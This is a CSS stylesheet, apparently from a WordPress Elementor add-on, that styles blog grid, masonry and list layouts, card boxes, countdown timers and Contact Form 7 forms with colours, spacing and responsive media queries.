.dl_blog_grid_masonory_post.style_6 .dl_post_meta .dl_post_author a {
    color: #141c2a;
}
.dl_blog_grid_masonory_post.style_6 .dl_post_meta .dl_date a {
    color: #8d90a9;
}
.dl_blog_grid_masonory_post.style_6 .dl_post_meta + .dl_blog_grid_masonory_content {
    margin-top: 57px;
}
@media (max-width: 991px) {
    .dl_blog_grid_masonory_post.style_6 .dl_post_meta + .dl_blog_grid_masonory_content {
        margin-top: 35px;
    }
}
.dl_blog_grid_masonory_post.style_6 .dl_title {
    font-size: 23px;
    font-weight: 600;
    line-height: 34px;
    margin-bottom: 25px;
}
@media (max-width: 991px) {
    .dl_blog_grid_masonory_post.style_6 .dl_title {
        font-size: 16px;
        line-height: 26px;
        margin-bottom: 16px;
    }
}
.dl_blog_grid_masonory_post.style_6 .dl_title a {
    color: #141c2a;
}
.dl_blog_grid_masonory_post.style_6 .dl_desc {
    color: #141c2a;
}
.dl_blog_grid_masonory_post.style_6 .read_more_btn {
    position: absolute;
    bottom: 40px;
    left: 40px;
}
@media (max-width: 991px) {
    .dl_blog_grid_masonory_post.style_6 .read_more_btn {
        left: 30px;
    }
}
.dl_blog_grid_masonory_post.style_6 .dl_desc,
.dl_blog_grid_masonory_post.style_6 .dl_post_meta .dl_author_name a,
.dl_blog_grid_masonory_post.style_6 .dl_post_meta .dl_date a,
.dl_blog_grid_masonory_post.style_6 .dl_title a,
.dl_blog_grid_masonory_post.style_6 .read_more_btn,
.dl_blog_grid_masonory_post.style_6 .read_more_btn img {
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.dl_blog_grid_masonory_post.style_6:hover .dl_blog_grid_masonory_post_thumb {
    opacity: 1;
}
.dl_blog_grid_masonory_post.style_6:hover .dl_blog_grid_masonory_post_inner {
    background-color: transparent;
}
.dl_blog_grid_masonory_post.style_6:hover .dl_desc,
.dl_blog_grid_masonory_post.style_6:hover .dl_desc p,
.dl_blog_grid_masonory_post.style_6:hover .dl_post_meta .dl_date a,
.dl_blog_grid_masonory_post.style_6:hover .dl_post_meta .dl_post_author a,
.dl_blog_grid_masonory_post.style_6:hover .dl_title a,
.dl_blog_grid_masonory_post.style_6:hover .read_more_btn {
    color: #fff;
}
.dl_blog_grid_masonory_post.style_6:hover .read_more_btn img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
}
.dl_blog_grid_masonory_post.style_8 {
    background: #fff;
    box-shadow: 0 12px 10px #f1f1f1;
    border-radius: 10px;
}
@media (max-width: 991px) {
    .dl_blog_grid_masonory_post.style_8 {
        margin-bottom: 40px;
    }
}
.dl_blog_grid_masonory_post.style_8 .dl_blog_grid_masonory_img {
    display: flex;
    overflow: hidden;
    border-radius: 5px 5px 0 0;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_box_content {
    padding: 16px 30px 25px;
}
.dl_blog_grid_masonory_post.style_8 .dl_tag {
    color: #5468ff;
    display: inline-block;
    padding-left: 33px;
    position: relative;
    font-size: 14px;
    font-weight: 600;
    line-height: 1;
}
.dl_blog_grid_masonory_post.style_8 .dl_tag:after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 25px;
    height: 1px;
    background-color: #5468ff;
}
.dl_blog_grid_masonory_post.style_8 .dl_tag.color_2 {
    color: #6bb125;
}
.dl_blog_grid_masonory_post.style_8 .dl_tag.color_2:after {
    background-color: #6bb125;
}
.dl_blog_grid_masonory_post.style_8 .dl_tag.color_3 {
    color: #ff7038;
}
.dl_blog_grid_masonory_post.style_8 .dl_tag.color_3:after {
    background-color: #ff7038;
}
.dl_blog_grid_masonory_post.style_8 .dl_tag + .dl_title {
    margin-top: 20px;
}
.dl_blog_grid_masonory_post.style_8 .dl_tag + .dl_description {
    margin-top: 20px;
}
.dl_blog_grid_masonory_post.style_8 .dl_tag + .dl_post_meta {
    margin-top: 20px;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta + .dl_tag {
    margin-top: 20px;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta + .dl_description {
    margin-top: 20px;
}
.dl_blog_grid_masonory_post.style_8 .dl_title {
    line-height: 1;
    margin-bottom: 10px;
    font-size: 18px;
    font-weight: 600;
}
.dl_blog_grid_masonory_post.style_8 .dl_title a {
    color: #3a416f;
}
.dl_blog_grid_masonory_post.style_8 .dl_title a:hover {
    color: #5468ff;
}
.dl_blog_grid_masonory_post.style_8 .dl_title + .dl_post_meta {
    margin-top: 20px;
}
.dl_blog_grid_masonory_post.style_8 .dl_description {
    line-height: 1.6;
    color: #6d739f;
    font-size: 15px;
}
.dl_blog_grid_masonory_post.style_8 .dl_description + .dl_post_meta {
    margin-top: 34px;
}
.dl_blog_grid_masonory_post.style_8 .dl_description + .dl_tag {
    margin-top: 19px;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta {
    position: relative;
    padding-left: 60px;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta .dl_author_img {
    position: absolute;
    left: 0;
    max-width: 45px;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta .dl_post_author {
    margin-bottom: 0;
    font-size: 15px;
    line-height: 1.3;
    padding-top: 3px;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta .dl_post_author a {
    color: #626997;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta .dl_post_author a:hover {
    color: #5468ff;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta .dl_date {
    font-size: 13px;
    margin-top: 2px;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta .dl_date a {
    color: #9095bf;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta .dl_date a:hover {
    color: #5468ff;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta + .dl_title {
    margin-top: 24px;
}
.dl_blog_grid_masonory_post.style_8 .dl_post_meta + .dl_description {
    margin-top: 24px;
}
.droit-post__thumbnail {
    width: 100%;
    display: inline-flex;
}
.dl_masonry_blog_post {
    position: relative;
    z-index: 1;
    display: inline-flex;
    overflow: hidden;
    width: 100%;
    height: 100%;
}
.dl_masonry_blog_post .dl_tag {
    position: absolute;
    top: 30px;
    left: 30px;
    padding: 4px 20px;
    background-color: #fff;
    display: inline-block;
    font-size: 12px;
    text-transform: uppercase;
    color: #141c2a;
    font-weight: 500;
    z-index: 8;
    border-radius: 3px;
}
.dl_masonry_blog_post .dl_masonry_blog_thumb {
    position: relative;
    display: inline-flex;
    width: 100%;
    height: 100%;
    z-index: 1;
}
.dl_masonry_blog_post .dl_masonry_blog_thumb:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: inherit;
    background: linear-gradient(180deg, rgba(110, 5, 5, 0.05) 31.78%, rgba(0, 0, 0, 0.6) 100%);
}
.dl_masonry_blog_post .dl_masonry_blog_thumb img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
@media (max-width: 991px) {
    .dl_masonry_blog_post .dl_masonry_blog_thumb img {
        width: inherit;
        height: inherit;
        object-fit: cover;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_masonry_blog_post .dl_masonry_blog_thumb img {
        width: inherit;
    }
}
@media only screen and (min-width: 1200px) and (max-width: 1439px) {
    .dl_masonry_blog_post .dl_masonry_blog_thumb img {
        width: inherit;
    }
}
@media only screen and (min-width: 1440px) and (max-width: 1679px) {
    .dl_masonry_blog_post .dl_masonry_blog_thumb img {
        width: inherit;
    }
}
.dl_masonry_blog_post .dl_masonry_blog_thumb .dl_tag {
    position: absolute;
    right: 25px;
    top: 25px;
    background: #fff;
    padding: 6px 16px;
    display: inline-block;
    color: #111;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1.38px;
    line-height: 1.4;
    margin-bottom: 12px;
    z-index: 3;
}
.dl_masonry_blog_post .dl_masonry_blog_content {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 40px 20px;
    text-align: center;
    z-index: 8;
}
.dl_masonry_blog_post .dl_masonry_blog_content .dl_title {
    font-size: 22px;
    line-height: 34px;
    margin-bottom: 0;
}
.dl_masonry_blog_post .dl_masonry_blog_content .dl_title a {
    color: #fff;
}
@media (max-width: 767.98px) {
    .dl_masonry_blog_post .dl_masonry_blog_content .dl_title {
        font-size: 18px;
    }
}
@media (min-width: 768px) {
    .dl_masonry_blog_post .dl_masonry_blog_content .dl_post_meta {
        display: flex;
        align-items: center;
        justify-content: center;
        margin-bottom: 5px;
    }
}
.dl_masonry_blog_post .dl_masonry_blog_content .dl_post_meta p {
    position: relative;
    z-index: 1;
    margin-right: 5px;
    color: #d2cbcb;
}
.dl_masonry_blog_post .dl_masonry_blog_content .dl_post_meta .dl_post_author {
    font-size: 15px;
}
.dl_masonry_blog_post .dl_masonry_blog_content .dl_post_meta .dl_post_author a {
    color: #fff;
}
.dl_masonry_blog_post .dl_masonry_blog_content .dl_post_meta .dl_date a {
    color: #d2cbcb;
    font-size: 15px;
}
@media (max-width: 767.98px) {
    .dl_masonry_blog_post .dl_masonry_blog_content .dl_post_meta .dl_date a {
        margin-left: 0;
        margin-top: 0;
    }
}
.dl_masonry_blog_post .dl_masonry_blog_content .animated_border:before {
    background-color: #fff;
}
.droit-post__area.style_5 .droit-post__thumbnail {
    height: 250px;
}
.droit-post__area.style_8 .droit-post__thumbnail {
    height: 206px;
}
.dl_blog_list_post .dl_date {
    display: inline-block;
    font-size: 14px;
    color: #6e798c;
    margin-bottom: 10px;
}
.dl_blog_list_post .dl_date:hover {
    color: #0e4de3;
}
.dl_blog_list_post .dl_title {
    font-size: 20px;
    line-height: 28px;
    font-weight: 600;
}
.dl_blog_list_post .dl_title a {
    color: #081f32;
    display: inline-block;
}
.dl_blog_list_post .dl_title a:hover {
    color: #0e4de3;
}
.dl_blog_list_post .dl_description {
    margin-top: 19px;
    font-size: 15px;
}
.dl_blog_list_post .dl_read_more_btn {
    display: inline-block;
    font-size: 14px;
    color: #0e4de3;
    font-weight: 600;
}
.dl_blog_list_post .dl_read_more_btn:hover {
    color: #0e4de3;
}
.dl_blog_list_post .dl_post_meta {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 28px;
    flex-wrap: wrap;
}
.dl_blog_list_post .dl_author_info {
    display: flex;
    align-items: center;
}
@media (max-width: 991px) {
    .dl_blog_list_post .dl_author_info {
        margin-bottom: 10px;
    }
}
.dl_blog_list_post .dl_author_info .dl_author_img {
    max-width: 25px;
    border-radius: 50%;
}
.dl_blog_list_post .dl_author_img + .dl_post_author {
    margin-left: 10px;
    font-size: 14px;
    color: #6e798c;
}
.dl_blog_list_post.dl_style_01 {
    display: flex;
    background-color: #f3f7fa;
}
@media (max-width: 767.98px) {
    .dl_blog_list_post.dl_style_01 {
        flex-wrap: wrap;
    }
}
@media (max-width: 991px) {
    .dl_blog_list_post.dl_style_01 {
        margin-bottom: 30px;
        display: block;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_blog_list_post.dl_style_01 {
        flex-wrap: wrap;
    }
}
.dl_blog_list_post.dl_style_01 .dl_blog_thumb {
    width: 100%;
    display: block;
}
.dl_blog_list_post.dl_style_01 .dl_blog_thumb img {
    width: 100%;
    object-fit: cover;
    height: 100%;
}
@media (max-width: 1200px) {
    .dl_blog_list_post.dl_style_01 .dl_blog_thumb {
        height: 292px;
    }
}
@media (min-width: 1200px) {
    .dl_blog_list_post.dl_style_01 .dl_blog_thumb {
        display: inline-flex;
        flex: 41% 0 0;
        min-height: 292px;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_blog_list_post.dl_style_01 .dl_blog_thumb {
        display: inline-flex;
        flex: 35% 0 0;
    }
}
.dl_blog_list_post.dl_style_01 .dl_blog_list_content_inner {
    padding: 30px;
}
.dl_blog_list_post.dl_style_01 .dl_post_meta {
    margin-top: 28px;
}
.dl_blog_list_post.dl_style_03 {
    display: flex;
    align-items: center;
}
@media (max-width: 767.98px) {
    .dl_blog_list_post.dl_style_03 {
        flex-wrap: wrap;
    }
}
@media (max-width: 991px) {
    .dl_blog_list_post.dl_style_03 {
        margin-bottom: 30px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_blog_list_post.dl_style_03 {
        margin-bottom: 30px;
    }
}
@media (max-width: 576px) {
    .dl_blog_list_post.dl_style_03 .dl_blog_thumb {
        width: 100%;
    }
}
.dl_blog_list_post.dl_style_03 .dl_blog_thumb img {
    border-radius: 9px;
}
@media (max-width: 576px) {
    .dl_blog_list_post.dl_style_03 .dl_blog_thumb img {
        border-radius: 0;
        width: 100%;
    }
}
@media (min-width: 1200px) {
    .dl_blog_list_post.dl_style_03 .dl_blog_thumb {
        display: inline-flex;
        flex: 34% 0 0;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_blog_list_post.dl_style_03 .dl_blog_thumb {
        display: inline-flex;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_blog_list_post.dl_style_03 .dl_blog_thumb {
        display: inline-flex;
    }
}
.dl_blog_list_post.dl_style_03 .dl_date {
    margin-bottom: 0;
    font-size: 14px;
}
.dl_blog_list_post.dl_style_03 .dl_title {
    font-size: 16px;
    line-height: 24px;
}
.dl_blog_list_post.dl_style_03 .dl_post_meta + .dl_title {
    margin-top: 15px;
    margin-bottom: 0;
}
.dl_blog_list_post.dl_style_03 .dl_blog_list_content_inner {
    padding: 20px 25px;
}
@media (max-width: 991px) {
    .dl_blog_list_post.dl_style_03 .dl_blog_list_content_inner {
        padding: 19px;
    }
}
.dl_blog_list_post.dl_style_03 .dl_post_meta {
    margin-top: 0;
}
.dl_blog_list_post.dl_style_05 {
    position: relative;
    display: inline-flex;
}
.dl_blog_list_post.dl_style_05 .dl_blog_thumb {
    display: inline-flex;
}
.dl_blog_list_post.dl_style_05 .dl_blog_list_content_inner {
    position: absolute;
    left: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.9);
    padding: 15px 30px 19px;
    width: 62%;
}
@media (max-width: 991px) {
    .dl_blog_list_post.dl_style_05 .dl_blog_list_content_inner {
        width: 100%;
    }
}
.dl_blog_list_post.dl_style_05 .dl_blog_list_content_inner .dl_date {
    margin-bottom: 0;
}
.dl_blog_list_post.dl_style_05 .dl_blog_list_content_inner .dl_date + .dl_title {
    margin-top: 0;
}
.dl_blog_list_post.dl_style_05 .dl_blog_list_content_inner .dl_title {
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 0;
}
.dl_blog_list_post.dl_style_05 .dl_blog_list_content_inner .dl_title + .dl_date {
    margin-top: 5px;
}
.dl_blog_list_post.dl_style_07 {
    display: flex;
    align-items: center;
    margin-bottom: 40px;
}
@media (max-width: 767.98px) {
    .dl_blog_list_post.dl_style_07 {
        flex-wrap: wrap;
    }
}
@media (max-width: 991px) {
    .dl_blog_list_post.dl_style_07 {
        margin-bottom: 30px;
        display: block;
    }
}
.dl_blog_list_post.dl_style_07 .dl_title {
    line-height: 32px;
}
.dl_blog_list_post.dl_style_07 .dl_description {
    margin-top: 9px;
}
.dl_blog_list_post.dl_style_07 .dl_blog_thumb {
    width: 100%;
    display: block;
}
.dl_blog_list_post.dl_style_07 .dl_blog_thumb img {
    width: 100%;
}
@media (min-width: 1200px) {
    .dl_blog_list_post.dl_style_07 .dl_blog_thumb {
        display: inline-flex;
        flex: 41% 0 0;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_blog_list_post.dl_style_07 .dl_blog_thumb {
        display: inline-flex;
        flex: 35% 0 0;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_blog_list_post.dl_style_07 .dl_blog_thumb {
        display: inline-flex;
        flex: 35% 0 0;
    }
}
.dl_blog_list_post.dl_style_07 .dl_blog_list_content_inner {
    padding: 0 30px;
}
@media (max-width: 767.98px) {
    .dl_blog_list_post.dl_style_07 .dl_blog_list_content_inner {
        padding: 20px;
    }
}
.dl_blog_list_post.dl_style_07 .dl_post_meta {
    margin-top: 18px;
}
.droit-blog_list_loop_post.dl_style_05 {
    width: 100%;
}
.droit-blog_list_loop_post.dl_style_05 .droit-post_list__thumbnail {
    height: 278px;
    width: 100%;
}
.droit-blog_list_loop_post.dl_style_05 .droit-post_list__thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
@media (min-width: 767.98px) {
    .droit-blog_list_loop_post.dl_style_03 {
        width: 100%;
    }
    .droit-blog_list_loop_post.dl_style_03 .droit-post_list__thumbnail {
        height: 120px;
        width: 120px;
    }
}
@media (min-width: 576px) {
    .droit-blog_list_loop_post.dl_style_03 .droit-post_list__thumbnail {
        flex: 120px 0 0;
    }
}
.droit-blog_list_loop_post.dl_style_07 {
    width: 100%;
}
.droit-blog_list_loop_post.dl_style_07 .droit-post_list__thumbnail {
    height: 220px;
}
.droit-blog_list_loop_post.dl_style_07 .droit-post_list__thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.dl_card_box.dl_card_style_01 {
    background: #fff;
    padding: 45px 35px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
@media (max-width: 991px) {
    .dl_card_box.dl_card_style_01 {
        padding: 30px 20px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_card_box.dl_card_style_01 {
        padding: 35px 20px;
    }
}
.dl_card_box.dl_card_style_01:hover {
    box-shadow: 0 20px 52px rgba(5, 0, 255, 0.09);
}
@media (max-width: 991px) {
    .dl_card_box.dl_card_style_01 {
        margin-bottom: 40px;
    }
}
.dl_card_box.dl_card_style_01 .dl_info_box_img img {
    max-width: 100%;
    border-radius: 10px 10px 0 0;
}
.dl_card_box.dl_card_style_01 .dl_info_box_img + .dl_single_info_box_content {
    margin-top: 30px;
}
.dl_card_box.dl_card_style_01 .dl_tag {
    display: block;
    font-size: 14px;
    color: rgba(63, 63, 63, 0.5);
    text-transform: uppercase;
}
.dl_card_box.dl_card_style_01 .dl_tag + .dl_title {
    margin-top: 10px;
}
.dl_card_box.dl_card_style_01 .dl_tag + .dl_cu_btn {
    margin-top: 20px;
}
.dl_card_box.dl_card_style_01 .dl_title {
    line-height: 1;
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 0;
}
.dl_card_box.dl_card_style_01 .dl_title a {
    color: #3f3f3f;
}
.dl_card_box.dl_card_style_01 .dl_title a:hover {
    color: #e2335f;
}
.dl_card_box.dl_card_style_01 .dl_title span:hover {
    color: #e2335f;
}
.dl_card_box.dl_card_style_01 .dl_title + .dl_tag {
    margin-top: 10px;
}
.dl_card_box.dl_card_style_01 .dl_title + .dl_cu_btn {
    margin-top: 20px;
}
.dl_card_box.dl_card_style_01 .dl_cu_btn + .dl_title {
    margin-top: 20px;
}
.elementor-widget-droit-card {
    height: 100%;
}
.elementor-widget-droit-card .elementor-widget-container {
    height: 100%;
}
@media (max-width: 991px) {
    .dl_card_box.dl_card_style_04 {
        margin-bottom: 40px;
    }
}
.dl_card_box.dl_card_style_04 .dl_card_thumb {
    display: block;
    width: 100%;
    border: 1px solid #eaeaea;
    padding: 40px;
    text-align: center;
    position: relative;
    border-radius: 30px;
}
.dl_card_box.dl_card_style_04 .dl_card_thumb img {
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.dl_card_box.dl_card_style_04 .dl_card_thumb .dl_tag {
    position: absolute;
    top: 25px;
    right: 25px;
    background-color: #47464c;
    border-radius: 10px;
    font-size: 14px;
    padding: 1px 12px;
    color: #fff;
}
.dl_card_box.dl_card_style_04:hover img {
    transform: scale(1.1);
}
.dl_card_box.dl_card_style_04 .dl_title {
    font-size: 24px;
    margin-bottom: 0;
    line-height: 1;
}
.dl_card_box.dl_card_style_04 .dl_title a {
    color: #333;
}
.dl_card_box.dl_card_style_04 .dl_title a:hover {
    color: #e2335f;
}
.dl_card_box.dl_card_style_04 .dl_card_thumb + .dl_title {
    margin-top: 30px;
}
.dl_card_box.dl_card_style_04 .dl_title + .dl_desc {
    margin-top: 20px;
}
.dl_card_box.dl_card_style_04 .dl_desc {
    font-size: 16px;
    color: #6a6a6a;
}
.dl_card_box.dl_card_style_05 {
    background-color: #fff;
}
@media (max-width: 991px) {
    .dl_card_box.dl_card_style_05 {
        margin-bottom: 40px;
    }
}
.dl_card_box.dl_card_style_05 .dl_title {
    margin-bottom: 0;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    padding: 15px 0;
    margin-left: 38px;
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 29px;
}
.dl_card_box.dl_card_style_05 .dl_title a {
    color: #000;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape {
    position: relative;
    min-height: 300px;
    overflow: hidden;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape [class^="dl_parallax_"] {
    position: absolute;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape .layer2 {
    position: relative !important;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_01 .dl_parallax_img:nth-child(1) {
    top: 30%;
    left: 0;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_01 .dl_parallax_img:nth-child(2) {
    top: 15%;
    left: 5%;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_01 .dl_parallax_img:nth-child(3) {
    bottom: 5%;
    left: 5%;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_01 .dl_parallax_img:nth-child(4) {
    top: 5%;
    right: 0;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_01 .dl_parallax_img:nth-child(5) {
    top: 5%;
    left: 10%;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_2 .dl_parallax_img:nth-child(1) {
    top: 50%;
    transform: translateY(-50%);
    left: 0;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_2 .dl_parallax_img:nth-child(2) {
    top: 31%;
    left: 16%;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_2 .dl_parallax_img:nth-child(3) {
    top: 5%;
    right: 0;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_3 .dl_parallax_img:nth-child(1) {
    top: 50%;
    transform: translateY(-50%);
    left: 0;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_3 .dl_parallax_img:nth-child(2) {
    top: 45%;
    left: 15px;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_3 .dl_parallax_img:nth-child(3) {
    top: 5%;
    right: 20%;
}
.dl_card_box.dl_card_style_05 .dl_card_box_shape.dl_style_3 .dl_parallax_img:nth-child(4) {
    bottom: 22%;
    right: 10%;
}
.droit-card-box-wrapper.dl_card_style_01 .droit-card-image {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
}
.droit-card-box-wrapper.dl_card_style_04 .droit-card-image {
    display: flex;
    align-items: center;
    justify-content: center;
}
.droit-card-box-wrapper.dl_card_style_04 .droit-card-image img {
    max-width: 100%;
}
.dl_countdown_wrapper .dl_colum_4 {
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: (1fr) [4];
    grid-template-columns: repeat(4, 1fr);
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
    column-gap: 30px;
}
@media (max-width: 576px) {
    .dl_countdown_wrapper .dl_colum_4 {
        -ms-grid-columns: (1fr) [1];
        grid-template-columns: repeat(1, 1fr);
    }
}
@media only screen and (min-width: 576px) and (max-width: 767.98px) {
    .dl_countdown_wrapper .dl_colum_4 {
        -ms-grid-columns: (1fr) [2];
        grid-template-columns: repeat(2, 1fr);
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_countdown_wrapper .dl_colum_4 {
        -ms-grid-columns: (1fr) [2];
        grid-template-columns: repeat(2, 1fr);
    }
}
.dl_countdown_wrapper.dl_style_01 .dl_countdown_inner {
    background-color: #fff;
    padding: 27px 40px;
    text-align: center;
}
.dl_countdown_wrapper.dl_style_01 .dl_countdown_inner span {
    font-size: 42px;
    font-weight: 400;
    color: #49e157;
    line-height: 1;
    margin-bottom: 10px;
    display: inline-block;
    font-family: "Abril Fatface", cursive;
}
.dl_countdown_wrapper.dl_style_01 .dl_countdown_inner span.dl_text_blue {
    color: #4974e1;
}
.dl_countdown_wrapper.dl_style_01 .dl_countdown_inner span.dl_text_yellow {
    color: #ffb74b;
}
.dl_countdown_wrapper.dl_style_01 .dl_countdown_inner span.dl_text_orange {
    color: #ff5151;
}
.dl_countdown_wrapper.dl_style_01 .dl_countdown_inner .dl_desc {
    font-weight: 600;
    font-size: 12px;
    line-height: 15px;
    letter-spacing: 0.3em;
    text-transform: uppercase;
    color: #6e798c;
}
.dl_countdown_wrapper.dl_style_04 .dl_countdown_inner {
    text-align: center;
    background-color: rgba(0, 0, 0, 0.5);
    height: 160px;
    width: 160px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}
@media (max-width: 767.98px) {
    .dl_countdown_wrapper.dl_style_04 .dl_countdown_inner {
        margin: 0 auto;
        margin-bottom: 30px;
    }
}
.dl_countdown_wrapper.dl_style_04 span {
    font-size: 42px;
    color: #fff;
    line-height: 1;
    font-family: Dosis, sans-serif;
}
.dl_countdown_wrapper.dl_style_04 .dl_desc {
    font-weight: 600;
    font-size: 12px;
    line-height: 15px;
    letter-spacing: 0.3em;
    text-transform: uppercase;
    color: #fff;
    opacity: 0.7;
}
.dl_countdown_wrapper.dl_style_08 {
    position: relative;
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_countdown_wrapper.dl_style_08 .dl_colum_4 {
        -webkit-column-count: 4;
        -moz-column-count: 4;
        column-count: 4;
    }
}
.dl_countdown_wrapper.dl_style_08 .dl_countdown_inner {
    padding: 27px 20px;
    text-align: center;
    margin-top: 30px;
    width: 100%;
    display: inline-block;
    border-radius: 10px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    position: relative;
    z-index: 1;
}
.dl_countdown_wrapper.dl_style_08 .dl_countdown_inner:after {
    position: absolute;
    content: ":";
    right: -11%;
    top: 8%;
    font-size: 43px;
    color: grey;
}
.dl_countdown_wrapper.dl_style_08 .dl_countdown_inner:last-child:after {
    display: none;
}
.dl_countdown_wrapper.dl_style_08 .dl_countdown_inner span {
    font-size: 42px;
    font-weight: 400;
    color: grey;
    line-height: 1;
    margin-bottom: 10px;
    display: inline-block;
    font-family: "Abril Fatface", cursive;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.dl_countdown_wrapper.dl_style_08 .dl_countdown_inner .dl_desc {
    font-weight: 600;
    font-size: 12px;
    line-height: 15px;
    letter-spacing: 0.3em;
    text-transform: uppercase;
    color: grey;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.dl_countdown_wrapper.dl_style_08 .dl_countdown_shape {
    position: absolute;
    bottom: 0;
    right: -87%;
}
@media (max-width: 991px) {
    .dl_countdown_wrapper .dl_countdown_inner {
        margin: 0 auto;
        margin-bottom: 30px;
    }
}
.dl_contact_form_wrapper.wpcf7_default .wpcf7-form-control {
    height: 55px;
    line-height: 55px;
    border: 1px solid #6a6a6a;
    border-radius: 100px;
    padding: 10px 30px;
    color: #6a6a6a;
    font-size: 15px;
    width: 100%;
    display: block;
    margin-bottom: 20px;
    font-family: "Inter", sans-serif;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.dl_contact_form_wrapper.wpcf7_default .wpcf7-form-control:focus {
    border-color: #111;
    outline: none;
    color: #111;
}
.dl_contact_form_wrapper.wpcf7_default .wpcf7-form-control {
    margin-top: 7px;
}
.dl_contact_form_wrapper.wpcf7_default label {
    font-size: 15px;
}
.dl_contact_form_wrapper.wpcf7_default textarea.wpcf7-form-control {
    min-height: 200px;
    border-radius: 10px;
}
.dl_contact_form_wrapper.wpcf7_default .wpcf7-submit {
    background-color: #0e4de3;
    border: 1px solid #0e4de3;
    color: #fff;
    border-radius: 50px;
    margin-top: 10px;
    cursor: pointer;
    display: inline-block;
    padding: 12px 31px;
    line-height: 19px;
    font-size: 14px;
    font-weight: 500;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    width: auto;
    min-width: 160px;
    height: auto;
}
.dl_contact_form_wrapper .wpcf7_default .wpcf7-submit:hover {
    border-color: #111;
}
.dl_contact_form_wrapper.dl_cf7_form_02 {
    background-color: #e9f0d0;
}
.dl_contact_form_wrapper.dl_cf7_form_02 .wpcf7-form-control {
    border: 1px solid #fff;
    background-color: #fff;
    border-radius: 0;
    color: #6a6a6a;
}
.dl_contact_form_wrapper.dl_cf7_form_02 .wpcf7-form-control:focus {
    border: 1px solid rgb(17 17 17 / 39%);
    color: #111;
}
.dl_contact_form_wrapper.dl_cf7_form_02 label {
    font-size: 15px;
    color: #6a6a6a;
}
.dl_contact_form_wrapper.dl_cf7_form_02 .wpcf7-submit:hover {
    border-color: #111;
    background-color: #111;
    color: #fff;
}
.dl_contact_form_wrapper.dl_cf7_form_02 textarea.wpcf7-form-control {
    min-height: 200px;
    border-radius: 0;
}
.dl_contact_form_wrapper.dl_cf7_form_03 {
    background-color: #ffefd9;
}
.dl_contact_form_wrapper.dl_cf7_form_03 .wpcf7-form-control {
    border: 1px solid #fff;
    background-color: #fff;
    color: #6a6a6a;
}
.dl_contact_form_wrapper.dl_cf7_form_03 .wpcf7-submit {
    background-color: #0e4de3;
    border: 1px solid #0e4de3;
    color: #fff;
    width: 100%;
}
.dl_contact_form_wrapper.dl_cf7_form_03 .wpcf7-submit:hover {
    border-color: #111;
    background-color: #111;
}
.dl_contact_form_wrapper.dl_cf7_form_03 .wpcf7-form-control:focus {
    border: 1px solid rgb(17 17 17 / 39%);
    color: #111;
}
